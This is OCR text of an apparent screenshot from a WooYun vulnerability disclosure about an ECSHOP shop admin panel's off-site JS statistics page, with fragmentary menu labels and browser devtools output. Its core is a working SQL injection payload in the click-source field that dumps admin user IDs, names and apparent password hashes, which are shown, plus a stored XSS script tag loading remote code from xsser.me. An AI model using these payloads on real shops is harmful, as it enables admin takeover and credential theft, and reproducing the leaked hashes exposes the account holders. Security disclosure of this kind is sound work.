 订单查询
合并订单
订单打印
缺货登记
添加订单
发货单列表
退货单列表
广告管理
广告列表
广告位置
报表统计
流量分析
客户统计
订单统计
销售概况
会员排行
销售明细
搜索引擎
ECSHOP 管理中心- 站外投放JS统计
下载广
投放的名称 点击来源 点击次数 有效订单数
站外JS调用商品 www.baidu.com 1
站外JS调用商品 a.baidu.com 2
站外JS调用商品
a.baidu.com' and 1=2 union select
group_concat(user_id,'|',user_name,'|',password)
from ecs_admin_user order by 1 desc#
1 1|blue|1e9927bcab6e5cf8694689880cd07513,2|bjgonghuo1|d0c015b6eb9a280f318a4c0510581e7e,3|shhaigonghuo
Elements Resources Network Sources Timeline Profiles Audits Console
▼<tbody>
▶<tr>…</tr>
▼<tr>
<td style="background-color: rgb(255, 255, 255);">站外JS调用商品</td>
▼<td style="background-color: rgb(255, 255, 255);">
"www.baidu.com"
<script src="http://xsser.me/ ?1367839994"></script>
</td>
<td align="right" style="background-color: rgb(255, 255, 255);">1</td>
<td align="right" style="background-color: rgb(255, 255, 255);">0</td>
▶ Compute
▼ Styles
element.st
backgro
}
Matched CS
.list-div
backgro
www.wooyun.org